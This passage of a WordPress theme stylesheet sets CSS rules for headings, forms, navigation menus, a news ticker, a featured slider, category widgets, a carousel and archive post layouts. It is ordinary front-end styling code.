h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-weight: normal; line-height: 1; }
h1 small, h2 small, h3 small { font-size: 65% }
h4 small, h5 small, h6 small { font-size: 75% }
h1 { font-size: 36px }
h2 { font-size: 30px }
h3 { font-size: 24px }
h4 { font-size: 18px }
h5 { font-size: 14px }
h6 { font-size: 12px }


/* Tables */
table {
    border-top: 0;
    margin-bottom: 1.5em;
    position: relative;
    table-layout: fixed;
    width: 100%;
    z-index: 1;
}

table th {
    text-align: left;
}

table tr {
    border-bottom: 1px solid #F0F0F0;
}

table th,
table td {
    font-family: inherit;
    font-size: inherit;
    padding: 12px;
    vertical-align: middle;
}


.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft { float: left; margin-right:15px; }
.alignright { float: right; margin-left:15px; }



/* Navigation */
div.navigation {
    text-align: center;
    margin: 0 0 10px;
}

div.navigation a {
    font-weight: normal;
    padding: 8px 10px;
    line-height: 50px;
    background: #f6f6f4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

div.navigation span.current {
    padding: 8px 10px;
    font-weight: bold;
    background: #f6f6f4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

div.navigation span.pages {
    margin-right: 10px;
    display: none;
}

div.navigation .alignleft,
div.navigation .alignright {
    margin: 0;
}


/* Forms */

label {
    display: block;
    margin-bottom: 10px;
    font-weight: normal;
}

input, textarea {
    padding: 8px 12px;
    font-family: 'Merriweather', sans-serif;
    font-size: 15px;
    font-weight: normal;
    background: white;
    border: 1px solid #e2e2e2;
    width: auto;
    color: #444;
    border-radius: 2px;
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
}

input[type=text],
textarea {
    -webkit-appearance: none;
}

input:focus,
textarea:focus {
    border-color: #ccc;
    outline: 0;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    font-family: 'Merriweather', sans-serif;
    font-size: 16px;
    font-weight: bold;
    background-color: #F47857;
    border: none;
    color: white;
     -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    cursor: pointer;
    background: #222;
}




@font-face {
    font-family: 'icomoon';
    src:url('fonts/icomoon.eot?a43nr5');
    src:url('fonts/icomoon.eot?#iefixa43nr5') format('embedded-opentype'),
        url('fonts/icomoon.ttf?a43nr5') format('truetype'),
        url('fonts/icomoon.woff?a43nr5') format('woff'),
        url('fonts/icomoon.svg?a43nr5#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}





/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll .navigation {
    display: none;
}

.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
    margin-bottom: 40px;
    position: relative;
}


.infinite-scroll #infinite-handle {
    left: 0;
    right: 0;

    text-transform: uppercase;
    font-weight: bold;
    font-size: 12px;
    text-align: center;
}

.infinite-scroll #infinite-handle span {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 3px;
    color: #fff;

    font-size: 18px;
    font-weight: bold;
    background-color: #F47857;
    transition: 0.2s ease all;
}


.infinite-scroll #infinite-handle span:hover {
    background: #222;
}

.infinite-scroll #infinite-handle span button {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}



/*********************************************************************************************

2. Global Styles

*********************************************************************************************/

body {
    background: #FFFFFF;
    color: #222;
    font-family: 'Merriweather',  sans-serif;
    font-size: 16px;
    overflow-x: hidden;
    line-height: 1.7;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* Links */
a {
    color: #212425;
    text-decoration: none;
    transition-duration: 0.2s;
}

a:focus {
    outline: none;
}

a:hover,
a:active {
    color: #F47857;
    outline: none;
}

p {
    margin: 0 0 15px;
    padding: 0;
}


.inner-wrap {
    margin: 0 auto;
    max-width: 1400px;
}


.recent-posts .cat-links a {
    line-height: 2.5;
    margin: 1px 4px 0 0;
    font-weight: normal;
    position: relative;
    font-size: 12px;
    color: #000;
    background-color: #fff;
    padding: 2px 5px;
    border: 1px solid #888;
    border-radius: 3px;
    opacity: 0.5;
    transition: all .25s ease-in-out;
}

.recent-posts .cat-links a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: -3px;
    bottom: -3px;
    border: 1px solid #bbb;
    border-top: 0;
    border-left: 0;
    border-radius: 3px;
}

.recent-posts .cat-links a:hover {
    text-decoration: none;
    color: #F47857;
    opacity: 1;
}


/*********************************************************************************************

3. Header  -------------------------  header.php

*********************************************************************************************/


#header {
    padding: 0;
    background: #212425;
}



/* Logo Styles */

.navbar-brand {
    float: left;
    margin: 50px 25px 50px 0;
}

.navbar-brand h1 {
    margin: 0;
    font-weight: normal;
    line-height: 1.1;
    font-size: 48px;
}

.navbar-brand a {
    color: #fff;
}

.navbar-brand a:hover {
    text-decoration: none;
    color: #F47857;
}

.tagline {
    margin: 10px 0 0;
    color: #666;
}



.adv {
    float:right;
    margin: 30px 0 0;
}

.adv_home {
    margin: 0 0 30px;
    text-align: center;
}

.adv_home img {
    max-width: 100%;
    height: auto;
}

/* Header Social Icons */
.header_social {
    float: right;
    text-align: right;
}

.header_social .widget {
    margin: 0;
}

.header_social .widget h3.title {
    display: none;
}

.header_social .widget .zoom-social-icons-list--no-labels.zoom-social-icons-list--without-canvas {
    margin: 0;
}

.header_social .zoom-social-icons-list--without-canvas .socicon {
    transition: 0.3s ease all;
    color: #fff;
    padding: 5px;
}

.header_social .zoom-social-icons-list .socicon:hover {
    opacity: 0.8;
}



/*********************************************************************************************

4. Navigation

*********************************************************************************************/

/* Menu */
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu > li { float: left }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
.sf-arrows .sf-with-ul:after { content: "\f347"; display: inline-block; -webkit-font-smoothing: antialiased; font: normal 12px/16px 'dashicons'; vertical-align: top; margin: 4px 0 0 4px; }
.sf-arrows ul .sf-with-ul:after { content: "\f345"; display: inline-block; -webkit-font-smoothing: antialiased; font: normal 12px/22px 'dashicons'; float: right; vertical-align: top; margin: 2px 0 0 4px; }
.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after { border-left-color: white }

.navbar-nav {
    position: relative;
    z-index: 100;
}

.navbar-nav > li {
    margin: 0;
}

.navbar-nav a {
    padding: 8px 30px 8px 0;
    transition: 0.2s ease all;
    font-size: 14px;
    font-weight: bold;
    color: #fff;
}

.navbar-nav a:hover {
    text-decoration: none;
    color: #F47857;
}

.navbar-nav ul {
    font-size: 14px;
    left: 50%;
    width: 220px;
    margin-top: 0;
    padding: 10px 0;
    background: #F47857;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    border-radius: 3px;
}

.navbar-nav ul a {
    padding: 7px 15px;
    color: #fff;
    text-transform: none;
    font-weight: 500;
    padding: 5px 15px;
    border: none;
}

.navbar-nav ul a:hover {
    color: #FBC5B6;
}

.navbar-nav > li > ul:before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    border-bottom: 8px solid #F47857;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
}



.navbar-nav ul ul {
    right: 100%;
    margin-top: 0px;
}

.navbar-nav ul ul {
    right: 100%;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    margin-top: -3px;
}


.navbar-nav .current-menu-item > a,
.navbar-nav .current_page_item > a,
.navbar-nav .current-menu-parent > a {
    color: #F47857;
}


.page-numbers {
	display: inline-block;
	padding: 5px 10px;
	margin: 0 2px 0 0;
	border: 1px solid #eee;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}
.page-numbers.current,
a.page-numbers:hover {
	background: #f9f9f9;
}



/* Top menu */
.top-navbar {
    margin: 0;
    font-size: 12px;
    position: relative;
    border-bottom: 1px solid rgba(255,255,255,.05);
    z-index: 200;
}

.top-navbar .navbar-nav {
    float: left;
    width: 80%;
}


.top-navbar .navbar-nav ul {
    font-size: 14px;
}


.navbar-nav a:hover {
    text-decoration: none;
}



/* Main Menu */
.main-navbar {
    border-top: 1px solid rgba(255,255,255,.05);
}

.main-navbar > .inner-wrap {
    border-right: 1px solid rgba(255,255,255,.05);
}

.main-navbar .sf-arrows .sf-with-ul:after {
    margin: 6px 0px 0 4px;
}

.top-navbar:before,
.top-navbar:after,
.main-navbar:before,
.main-navbar:after {
    content: " ";
    display: table;
}

.top-navbar:after,
.main-navbar:after {
    clear: both
}


.main-navbar .navbar-nav > li:last-child {
    padding-right: 0;
}

.main-navbar .navbar-nav a {
    font-size: 18px;
    font-family: "Roboto Condensed", sans-serif;
    text-transform: uppercase;
    padding: 10px 20px;
    border-left: 1px solid rgba(255,255,255,.05);
}

.main-navbar .navbar-nav ul a {
    border: none;
    text-transform: none;
     line-height: 1.2;
}


.main-navbar .current-menu-item > a,
.main-navbar .current_page_item > a,
.main-navbar .current-menu-parent > a,
.main-navbar .current_page_parent > a {
    background: #F47857;
    color: #fff;
}




/* Mobile Menu Icons */
.navbar-toggle {
    display: none;
    position: relative;
    float: left;
    margin: 15px 0 15px 0;
}


.navbar-toggle .icon-bar {
    display: block;
    width: 30px;
    height: 2px;
    background: #fff;
    border-radius: 1px;
}

.navbar-toggle:hover .icon-bar {
    background: #eee;
}

.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 6px
}

#menu-top-slide:not( .mm-menu ),
#menu-main-slide:not( .mm-menu ) {
   display: none;
}




/* Navbar Search Form */
.sb-search {
    position: relative;
    float: right;
    margin: 5px 12px 0;
    z-index: 200;
    width: 40px;
    height: 40px;
}

.sb-search .sb-search-input {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none;
     width: 20px;
    height: 19px;
    margin: 0;
    z-index: 10;
    padding: 10px 65px 10px 15px;
    font-family: inherit;
    font-size: 14px;
    color: #fff;
    visibility:hidden;
    opacity:0;
    border: none;
    border-radius: 50px;
    -webkit-transition: width 0.3s;
    -moz-transition: width 0.3s;
    transition: width 0.3s;
    -webkit-backface-visibility: hidden;
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background: #33383A;
    -webkit-transition: width 0.6s,
    border-radius 0.6s,
    background 0.6s;
    transition: width 0.6s, border-radius 0.6s, background 0.6s;
}

.sb-search input[type="search"].sb-search-input {
    -webkit-appearance: none;
}

.sb-search .sb-search-input::-webkit-input-placeholder {
    color: #EFF4F7;
}

.sb-search .sb-search-input:-moz-placeholder {
    color: #EFF4F7;
}

.sb-search .sb-search-input::-moz-placeholder {
    color: #EFF4F7;
}

.sb-search .sb-search-input:-ms-input-placeholder {
    color: #EFF4F7;
}

.sb-search .sb-icon-search,
.sb-search .sb-search-submit  {
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
}

.sb-search .sb-search-submit {
    background: #fff; /* IE needs this */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
    filter: alpha(opacity=0); /* IE 5-7 */
    opacity: 0;
    color: #363940;
    border: none;
    outline: none;
    z-index: -1;
}

.sb-search .sb-icon-search {
    color: #fff;
    background: #212425;
    z-index: 90;
    font-size: 14px;
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
     -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
    border-radius: 50px;
}

.sb-search .sb-icon-search:hover {
    background: #33383A;
}

.sb-search .sb-icon-search:before {
    content: "\e600";
}

.sb-search.sb-search-open .sb-icon-search:before {
     color: #fff;
}

/* Open state */
.sb-search.sb-search-open,
.no-js .sb-search {

}

.sb-search.sb-search-open .sb-search-input {
    visibility: visible;
    opacity: 1;
    width: 200px;
    -webkit-transition: width 0.6s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.6s, background 0.6s;
    transition: width 0.6s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.6s, background 0.6s;
}


.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
    background: none;
    z-index: 11;
}

.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
    z-index: 90;
}



/*********************************************************************************************

5. News Ticker

*********************************************************************************************/

#news-ticker {
    padding: 10px 0 16px;
    background: #1E2122;
    border-top: 1px solid rgba(255,255,255,.05);
    color: #f9f9f9;
    font-size: 16px;
    font-family: "Roboto", sans-serif;
}

#news-ticker .inner-wrap {
    width: 100%;
    max-width: 1400px;
    height: 30px;
}

#news-ticker h3,
#news-ticker dt,
#news-ticker dd {
    line-height: 35px;
}

#news-ticker h3 {
    margin: 0 28px 0 0;
    float: left;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #F47857;
    text-transform: uppercase;
}

#news-ticker .news-ticker-container {
    overflow: hidden;
}

#news-ticker dl {
    display: block;
    margin: 0;
}

#news-ticker dt, #news-ticker dd {
    display: block;
    float: left;
    margin: 0 5px;
    font-weight: 300;
}

#news-ticker dt {
    color: #999;
    font-size: 14px;
}

#news-ticker dd {
    margin-right: 50px;
}

#news-ticker dd a {
    color: #fff;
    font-weight: bold;
}

#news-ticker dd a:hover {
    color: #F47857;
    text-decoration: none;
}



/*********************************************************************************************

6. Featured Area

*********************************************************************************************/

.featured_area {
	background: #f6f6f4;
	border-bottom: 1px solid #d9d9d9;
	padding: 40px 0 10px;
}

.home_widgets {
   margin: 40px 0 0;
}



/* Slider Widget */
.slider_widgets {
    float: right;
    width: 50%;
}

.slider_widgets .widget {
    margin: 0;
    float: left;
    width: 50%;
}


/* Video Area */
.video-area {
    padding: 50px 0 20px;
    margin: 0 0 50px;
    background: #212425;
    color: #B6B6B6;
}

.video-area .wpzoom-featured-cat h3.entry-title a {
    color: #fff;
}

.video-area .wpzoom-featured-cat h3.entry-title a:hover {
    color: #F47857;
}

.video-area a {
    color: #fff;
}

.video-area a:hover {
    color: #F47857;
}


/*********************************************************************************************

7. Featured Slider

*********************************************************************************************/

#slider {
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 50%;
    float: left;
}

.empty-slider a,
#slider .more_link {
    color: #7bdeff;
}

.empty-slider {
    margin: 60px auto 40px;
    padding: 50px 15px;
    color: #fff;
    background: #222;
}

#slider .slides {
    white-space: nowrap;
    overflow: hidden;
    background: #212425;
    height: 460px;
}

#slider .slide {
    position: relative;
    display: inline-block;
    white-space: normal;
    width: 100%;
    height: 460px;
    text-align: center;
    background-color: black;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

#slider .flickity-enabled .slide {
    display: block;
}

#slider .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}

#slider .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.flickity-prev-next-button {
    display: block;
    position: absolute;
    z-index: 100;
    top: 45%;
    height: 40px;
    width: 40px;
    background: none;
    padding: 0;
    transition: all 0.3s ease-out;
    border: 2px solid #fff;
}

.flickity-prev-next-button:hover { opacity: 1; background: #fff }
.flickity-prev-next-button.previous { left: 15px;   }
.flickity-prev-next-button.next { right: 15px;  }

.flickity-prev-next-button svg {
    position: absolute;
    left: 28%;
    top: 28%;
    width: 40%;
    height: 40%;
}

.flickity-prev-next-button path {
     fill: white;
}

.flickity-prev-next-button:hover path {
     fill: #222;
}

#slider .slider-direction-nav a:focus { outline: 0; }
#slider .slider-direction-nav a:hover,
#slider .slider-direction-nav a:active { opacity: 1; }

.slides li .slide-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 60%, rgba(0, 0, 0, 0.3) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 60%, rgba(0, 0, 0, 0.3) 100%);
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 60%, rgba(0, 0, 0, 0.3) 100%);
    background-repeat: repeat-x;
    color: #ffffff;
}

.slides li .slide-header {
    position: absolute;
    bottom: 30%;
    margin: 0 13%;
    width: 74%;
}

.slides li h3 {
    color: #fff;
    font-size: 34px;
    line-height: 1.4;
    font-weight: 900;
    margin: 0 0 15px;
    text-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
}

.slides li h3 a {
    color: #fff;
}

.slides li h3 a:hover {
    text-decoration: none;
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,0.5);
}

.slides li .entry-meta {
    color: #fff;
}

.slides li .entry-meta a {
    color: #fff;
    padding-bottom: 4px;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}

.slides li .entry-meta a:hover {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,0.4);
}


.slides:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}


/* ---- page dots ---- */
.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: 25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background: #fff;
    border-radius: 50%;
    filter: alpha(opacity=45);
    /* IE8 */
    opacity: 0.45;
    cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
    filter: alpha(opacity=100);
    /* IE8 */
    opacity: 1;
}


/*********************************************************************************************

8. Homepage Widgets - Featured Categories

*********************************************************************************************/


/* Styles for Posts from Widgets */
.post-thumb img {
    max-width: 100%;
    height: auto;
}

.post-item {
    position: relative;
    margin: 0;
}


.post-item .background-overlay {
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 16%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.5) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(16%,rgba(0,0,0,0)), color-stop(60%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.5))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 16%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.5) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(0,0,0,0) 16%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.5) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(0,0,0,0) 16%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.5) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 16%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.5) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
    position: absolute;
    opacity: 1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 20;
}


.post-item .post-thumb {
    margin: 0;
    position: relative;
    background: #000;

}

.post-item .post-thumb img {
    transition: opacity .3s ease;
    opacity: .9;
}


.post-item:hover .post-thumb img {
    opacity: .6;
}

.post-item .post-item-content {
    z-index: 21;
}

.post-item:hover .entry-title {
    bottom: 17%;
}

.post-item .entry-title {
    position: absolute;
    bottom: 7%;
    left: 0;
    z-index: 21;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.2;
    max-width: 90%;
    transition: all .2s ease;
    margin-left: 15px;
    color: #fff;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
    font-family: "Roboto";
}


.post-item .entry-meta {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    min-height: 50px;
    padding: 30px 0 10px;
    width: 100%;
    bottom: 0;
    left: 0;
    color: #ffffff;
    margin: 0;
    z-index: 23;
    transition: all .5s ease;
    font-family: "Roboto";
}

.post-item:hover .entry-meta {
    visibility: visible;
    opacity: .8;
    color: #fff;
}

.post-item .entry-meta span {
    float: right;
    margin: 0 15px;
    color: #fff;
}

.post-item .entry-meta span.cat-links,
.post-item .entry-meta span.comments-link {
    float: left;
}

.post-item .entry-meta span + span:before {
    display: none;
}



/* Featured Category Widget */
.wpzoom-featured-cat  {
    margin: 0 0 40px;
}


.widget.wpzoom-featured-cat h3.title {
    margin-bottom: 0;
    background: none;
    padding: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
}

.wpzoom-featured-cat h3.title a {
    color: #fff;
    background-color: #212425;
    padding: 8px 15px 7px;
    line-height: 33px;
}

.wpzoom-featured-cat h3.entry-title {
    line-height: 1.3;
    font-size: 22px;
    font-weight: bold;
}

.wpzoom-featured-cat .featured-style-style_text h3.entry-title {
    margin-bottom: 10px;
    line-height: 1.5;
    font-weight: 900;
}



.wpzoom-featured-cat h3.title:hover {
    opacity: .8;
}


.widget h3.title-color-blue,
.wpzoom-featured-cat h3.title-color-blue a {
    background-color: #1C99E4;
}

.widget h3.title-color-red,
.wpzoom-featured-cat h3.title-color-red a {
    background-color: #ee4444;
}

.widget h3.title-color-green,
.wpzoom-featured-cat h3.title-color-green a {
    background-color: #22BB66;
}

.widget h3.title-color-black,
.wpzoom-featured-cat h3.title-color-black a {
    background-color: #212425;
}

.widget h3.title-color-orange,
.wpzoom-featured-cat h3.title-color-orange a {
    background-color: #F47857;
}

.widget h3.title-color-purple,
.wpzoom-featured-cat h3.title-color-purple a {
    background-color: #733FD8;
}

.wpzoom-featured-cat img {
    max-width: 100%;
    height: auto;
}


.wpzoom-featured-cat p {
    font-size: 14px;
    line-height: 1.8;
    margin: 0;
}

.wpzoom-featured-cat .post {
    float: left;
}

.featured-style-style_text .post-thumb {
    margin: 0 0 20px;
}



/* 1 Post */
.wpzoom-featured-cat .featured-grid-1 > div {
    width: 100%;
    float: none;
}


/* 2 Posts */
.wpzoom-featured-cat .featured-grid-2 > div {
    width: 50%;
}


.wpzoom-featured-cat .featured-grid-2.featured-style-style_text > div {
    width: 48%;
    display: inline-block;
    vertical-align: top;

}

.wpzoom-featured-cat .featured-grid-2.featured-style-style_text > div:nth-child(2) {
    margin-left: 4%;
}



/* 3 Posts */
.wpzoom-featured-cat .featured-grid-3 > div {
    width: 33.3333%;
}

.wpzoom-featured-cat .featured-grid-3 > div h3.entry-title {
    font-size: 18px;
}


.wpzoom-featured-cat .featured-grid-3.featured-style-style_text > div {
    width: 31.5%;
    display: inline-block;
    vertical-align: top;

}

.wpzoom-featured-cat .featured-grid-3.featured-style-style_text > div:nth-child(2) {
    margin-left: 2.75%;
    margin-right: 2.75%;
}


/* 4 Posts */
.wpzoom-featured-cat .featured-grid-4 > div {
    width: 50%;
}

.wpzoom-featured-cat .featured-grid-4.featured-style-style_text {
    font-size: 0;
}

.wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div {
    width: 23%;
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-right: 2.66666%;
}

.wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div:nth-child(4) {
    margin-right: 0;
}


.wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div h3.entry-title {
    font-size: 18px;
}


/* 5 Posts */
.wpzoom-featured-cat .featured-grid-5 > div:nth-child(1),
.wpzoom-featured-cat .featured-grid-5 > div:nth-child(2) {
    width: 50%;
}

.wpzoom-featured-cat .featured-grid-5 > div {
    width: 33.33333%;
}


.wpzoom-featured-cat .featured-grid-5 > div:nth-child(3) h3.entry-title,
.wpzoom-featured-cat .featured-grid-5 > div:nth-child(4) h3.entry-title,
.wpzoom-featured-cat .featured-grid-5 > div:nth-child(5) h3.entry-title {
    font-size: 22px;
}

.wpzoom-featured-cat .featured-grid-5.featured-style-style_text {
    font-size: 0;
}

.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:first-child,
.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(2) {
    width: 48%;
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-bottom: 30px;
}

.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:first-child {
    margin-right: 4%;
}


.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(3),
.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(4),
.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(5) {
    width: 31.5%;
}


.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(4) {
    margin-left: 2.75%;
    margin-right: 2.75%;
}


.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div h3.entry-title {
    font-size: 20px;
}


/* 6 Posts */
.wpzoom-featured-cat .featured-grid-6 > div {
    width: 33.3333%;
}

.wpzoom-featured-cat .featured-grid-6 > div h3.entry-title {
    font-size: 20px;
}


.wpzoom-featured-cat .featured-grid-6.featured-style-style_text {
    font-size: 0;
}

.wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div {
    float: none;
    display: inline-block;
    vertical-align: top;
    width: 31.5%;
}

.wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(-n+3) {
    margin-bottom: 30px;
}

.wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(2),
.wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(5) {
    margin-left: 2.75%;
    margin-right: 2.75%;
}



/* Widget area on the right to slider */

.slider_widgets .widget.wpzoom-featured-cat {
    margin: 0;
}

.slider_widgets .wpzoom-featured-cat .featured-grid-2 > div {
    width: 100%;
    float: none;
    max-height: 230px;
    overflow: hidden;
}

.slider_widgets .wpzoom-featured-cat .featured-grid-2 > div .post-thumb img {
    height: 230px;
    width: auto;
}

.slider_widgets .wpzoom-featured-cat .featured-grid-2 > div h3.entry-title {
    font-size: 20px;
}




/* Carousel widget */
.widget.carousel-slider,
.site-widgetized-section .widgets .widget.carousel-slider {
    margin: 0 0 30px;
    padding: 0;
    position: relative;
}


.carousel_widget_wrapper {
    overflow: hidden;
}

.flickity-enabled {
    position: relative;
}


.widget.carousel-slider h3.title {
    margin-bottom: 0;
    padding: 0 15px;
    line-height: 33px;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    display: inline-block;
    font-family: "Roboto Condensed";
}


.carousel-slider .slides {
    white-space: nowrap;
    overflow: hidden;
}


.carousel-slider .post-item {
    margin: 0;
    width: 350px;
    vertical-align: top;
    display: inline-block;
}

.carousel-slider .flickity-enabled .post-item {
    margin: 0;
    width: 350px;
}

.carousel_widget_wrapper > div {
    opacity: 0;
    visibility:hidden;
    transition: opacity .3s ease-in;
}

.carousel_widget_wrapper > div .post-item {
    display: none;
}

.carousel_widget_wrapper > .flickity-enabled {
    opacity: 1;
    visibility:visible;
}

.carousel_widget_wrapper > .flickity-enabled .post-item {
    display: inline-block;
}


.carousel-slider .flickity-prev-next-button {
    top: 90px;
}


@-webkit-keyframes stretchdelay {
    0%, 40%, 100% { -webkit-transform: scaleY(0.4); }
    20% { -webkit-transform: scaleY(1); }
}

@keyframes stretchdelay {
    0%, 40%, 100% { transform: scaleY(0.4); -webkit-transform: scaleY(0.4); }
    20% { transform: scaleY(1); -webkit-transform: scaleY(1); }
}

.carousel-slider .spinner {
    margin: 100px auto;
    width: 50px;
    height: 30px;
    text-align: center;
    font-size: 10px;
}

.carousel-slider .spinner > div {
    background-color: #eaeaea;
    height: 100%;
    width: 6px;
    display: inline-block;
    -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
    -o-animation: stretchdelay 1.2s infinite ease-in-out;
    animation: stretchdelay 1.2s infinite ease-in-out;
}
.carousel-slider .spinner .rect2 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.carousel-slider .spinner .rect3 { -webkit-animation-delay: -1s; animation-delay: -1s; }
.carousel-slider .spinner .rect4 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.carousel-slider .spinner .rect5 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }



/*********************************************************************************************

9. Archive Posts

*********************************************************************************************/

#main {
    padding: 40px 0 0;
    position: relative;
}

#main > .inner-wrap {
    position: relative;
}


.content-area {
    width: 1000px;
    float: left;
}

.full-width .content-area {
    width: 100%;
    float: none;
}

.section-title {
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    color: #fff;
    background-color: #212425;
    padding: 0 15px;
    line-height: 33px;
    font-family: "Roboto Condensed";
}


.section-title:before,
.section-title:after { content: " "; display: table; }
.section-title:after { clear: both; }


.archive-title {
    font-size: 40px;
    margin: 20px 0 50px;
    letter-spacing: -1px;
    font-weight: bold;
}

.recent-posts {
    font-size: 0;
}

.recent-posts .post:before,
.recent-posts .post:after { content: " "; display: table; }
.recent-posts .post:after { clear: both; }

.recent-posts .post,
.recent-posts .type-page {
    margin-bottom: 30px;
